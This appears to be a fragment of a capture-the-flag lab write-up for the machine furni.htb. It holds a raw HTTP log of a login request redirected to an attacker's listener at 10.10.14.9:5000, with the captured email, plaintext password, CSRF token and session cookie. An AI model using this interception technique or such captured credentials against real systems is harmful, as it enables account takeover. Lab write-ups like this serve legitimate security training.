 username=miranda.wise@furni.htb&password=IL!veT0Be&BeT0L0ve&_csrf=y5r2ldK70Hbu8F6M1xuLwqSz0Gx9O1aGdpi7DLXp20gqep
l-_6jDoLHYs0TDwzrp5Da_9JWC_Q5FCGarTq7fatTZ7HwYSKod
10.10.11.66 - - [27/Aug/2025 17:26:07] "POST /login HTTP/1.1" 200 -
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=ZDUzODEwMmUtMjc3Mi00OGNjLTgwZTgtODdiMGVmNTRmNjE2
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:56836"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.9:5000
username=miranda.wise@furni.htb&password=IL!veT0Be&BeT0L0ve&_csrf=y5r2ldK70Hbu8F6M1xuLwqSz0Gx9O1aGdpi7DLXp20gqep
l-_6jDoLHYs0TDwzrp5Da_9JWC_Q5FCGarTq7fatTZ7HwYSKod